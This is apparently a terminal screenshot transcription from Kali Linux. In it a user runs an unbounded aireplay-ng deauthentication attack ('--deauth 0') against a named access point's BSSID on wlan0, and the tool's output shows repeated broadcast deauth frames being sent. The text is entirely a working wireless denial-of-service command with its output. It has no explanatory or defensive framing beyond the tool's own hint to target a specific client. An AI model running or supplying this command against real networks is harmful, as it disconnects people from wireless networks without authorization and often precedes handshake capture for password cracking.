 ┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 0 -a 84:D8:1B:8D:1D:8E wlan0
06:53:47  Waiting for beacon frame (BSSID: 84:D8:1B:8D:1D:8E) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
06:53:48  Sending DeAuth (code 7) to broadcast -- BSSID: [84:D8:1B:8D:1D:8E]
06:53:49  Sending DeAuth (code 7) to broadcast -- BSSID: [84:D8:1B:8D:1D:8E]
06:53:49  Sending DeAuth (code 7) to broadcast -- BSSID: [84:D8:1B:8D:1D:8E]